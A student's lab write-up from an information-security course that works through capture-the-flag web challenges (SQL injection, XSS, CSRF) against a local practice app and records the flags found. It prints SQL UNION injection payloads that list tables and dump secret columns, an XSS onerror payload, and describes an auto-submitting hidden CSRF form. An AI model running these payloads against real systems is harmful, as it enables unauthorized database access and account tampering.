Information Security A-03

Tauha Imran 22i-1239 cs-g

Table of Contents

01 SQL Injection – Basic 2

02 SQL Injection – Advance – 7

03 SQLi blind - It's a blind SQL. 11

04 Cross-Site Scripting (XSS) – 12

05 CSRF Task – Cross-Site Request Forgery (CSRF) 14

06 Bonus Task – STEG (Stenography) 17

## 01 SQL Injection – Basic

Exploit a basic SQL Query

Testing basic query , got basic table and user information

query: %



query: %' UNION SELECT 1,2,3--

This way I can tell that this is injectable because results are showing



Getting all the table names to find the flag  
query: %’ UNION SELECT name,1,1 FROM sqlite_master WHERE type='table' --

And I found a ”player_secrets” table



Getting data from that “player_secrets” table  
query: %'UNION SELECT secret_token, reward_points, 0 FROM player_secrets—

Found the flags now submitting and seeing which one works!

|  |  |
| --- | --- |
| Flags Found | Correct? |
| FLAG{This_is_not_the_flag} | NO |
| FLAG{Trust_me_its_false_1} | NO |
| FLAG{Trust_me_its_ture_1} | NO |
| FLAG{Trust_me_its_false_2} | NO |
| FLAG{Hello_world_to_SQLi} | 999 |
| FLAG{Trust_me_its_ture_2} | YESSS |



## 02 SQL Injection – Advance –

Exploit a bit advanced SQL Query

Starting of with a basic query to see what we can find  
query: %



now further exploring the columns  
query: %' UNION SELECT 'a','b',1,'c' ORDER by budget --



Now getting the table names  
query: %' UNION SELECT name, 'x', 1, 'x' FROM sqlite_master –

Found a table named “client_vault” , I think the flag might be there



And using the hints got this from “client_vault” table by accessing the encrypted_data column

query: %' UNION SELECT 1, encrypted_data,'b','c' FROM client_vault—



|  |  |
| --- | --- |
| Flags Found | CORRECT? |
| FLAG{Keep_looking_elsewhere} | NO |
| FLAG{Not_the_real_flag_here} | NO |
| FLAG{Nice_try_Kiddo_Now_try_next} | YES |
| FLAG{Trust_me_its_false_3} | NO |
| FLAG{Trust_me_its_ture_3} | NO |



## 03 SQLi blind - It's a blind SQL.

It doesn't show error msg, or expected query upon injection.

I couldn’t do this one and I think I forgot to push my attempts of this one lol

## 04 Cross-Site Scripting (XSS) –

The site features a public comment or feedback section.

Honestly this one just worked with anything…  
  
it tried both  
  
message : Test  
message: <img src=x onerror="alert(window.challengeFlags.xss)">  
  
and got the same flag  
FLAG{Nothig_is_for_free}

Here's the screenshots of me testing it out and confirming the flag





## 05 CSRF Task – Cross-Site Request Forgery (CSRF)

* Inspected the vulnerable page using Browser Developer Tools (Elements/Sources).
* Identified a hidden <script> block that exposed the flag directly on the client side.
* Recovered the flag: **FLAG{Security_is_illusion}.**
* Demonstrated the CSRF exploit by creating a malicious attack.html page.
* The malicious page:
  + Displays an innocent-looking message.
  + Contains a hidden POST form targeting http://localhost:5000/csrf/update-email.
  + Auto-submits the form when the user clicks anywhere on the page.
* Screenshots included:
  + The visible front-end interface.

